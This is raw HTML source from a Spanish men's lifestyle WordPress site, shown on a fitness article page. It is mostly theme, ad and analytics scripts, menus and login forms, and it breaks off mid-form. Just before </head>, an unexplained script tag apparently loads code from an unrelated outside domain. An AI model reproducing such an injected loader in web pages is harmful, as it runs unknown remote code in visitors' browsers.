<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/767738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=767738' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":767738};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 767738, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="778916cde4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/abdominales-perfectos/",
                    "name": "Si quieres abdominales perfectos tienes que combinar estas 3 acciones"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-767738 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js abdominales-perfectos global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
